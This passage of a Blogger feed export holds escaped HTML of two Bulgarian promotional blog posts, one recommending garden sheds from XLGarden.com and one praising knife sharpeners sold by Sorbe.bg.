-18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да 